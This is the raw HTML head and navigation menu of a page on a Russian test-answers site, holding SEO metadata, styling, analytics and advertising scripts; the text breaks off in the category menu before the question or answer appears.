

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html
body_size: 13732
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Что из перечисленного не относится к условиям нормального функционирования всего живого на планете: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: Что из перечисленного не относится к условиям нормального функционирования всего живого на планете:." />
<link rel="canonical" href="https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Что из перечисленного не относится к условиям нормального функционирования всего живого на планете: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: Что из перечисленного не относится к условиям нормального функционирования всего живого на планете:." />
<meta property="og:url" content="https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2023-01-21T17:31:32+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html","url":"https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html","name":"Что из перечисленного не относится к условиям нормального функционирования всего живого на планете: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2023-01-21T17:31:32+00:00","dateModified":"2023-01-21T17:31:32+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: Что из перечисленного не относится к условиям нормального функционирования всего живого на планете:.","breadcrumb":{"@id":"https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/chto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Что из перечисленного не относится к условиям нормального функционирования всего живого на планете: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/40649" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fchto-iz-perechislennogo-ne-otnositsya-k-usloviyam-normalnogo-funkczionirovaniya-vsego-zhivogo-na-planete-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-40649 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
